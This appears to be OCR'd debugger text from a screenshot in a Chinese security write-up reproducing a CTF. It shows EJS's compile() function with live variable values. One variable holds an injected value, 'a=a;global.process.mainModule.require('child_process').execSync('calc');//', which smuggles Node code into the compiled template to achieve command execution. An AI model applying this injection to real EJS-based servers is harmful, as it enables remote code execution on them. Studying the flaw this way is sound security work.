 595 destructuring += ',\n  ';
596 }
destructuring += name + ' = __locals.' + name; name: "a=a;global.process.mainModule.require('child_process').execSync('calc');//var __tmp2"
598 }
prepended += destructuring + ';\n'; destructuring: "  var __locals = (locals || {}),\na=a;global.process.mainModule.require('child_process').exec
600 }
601 if (opts._with !== false) { opts._with: true
602 prepended +=  '  with (' + opts.localsName + ' || {}) {' + '\n'; prepended: "  var __output = "";\n  function __append(s) { if (s !== undefined &
603 appended += '  }' + '\n'; appended: ""
604 }
605 appended += '  return __output;' + '\n';
606 this.source = prepended + this.source + appended; this.source: "    ; __append("<!DOCTYPE html>\r\n<html>\r\n<head>\r\n    <meta charset=\"utf-8\">
607 }
prototype › compile()
调试 index.js (1) ×
线程和变量 调试器控制台 进程控制台 JS 脚本
主线程 对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
compile(), ejs.js:601
compile(), ejs.js:396
handleCache(), ejs.js:233
tryHandleCache(), ejs.js:272
exports.renderFile(), ejs.js:489
render(), view.js:135
本地
src = undefined
fn = undefined
opts = Object {client: false,escapeFunction: Function,compileDebug: true,debug: false,filename: "D:\webnode\CTF复现\111\index.ejs",...}
prepended = "  var __output = "";\n  function __append(s) { if (s !== undefined && s !== null) __output += s }\n  var __locals = (locals || {}),\na=a;global.process.mainModule.requ ...视图
appended = ""
先知社区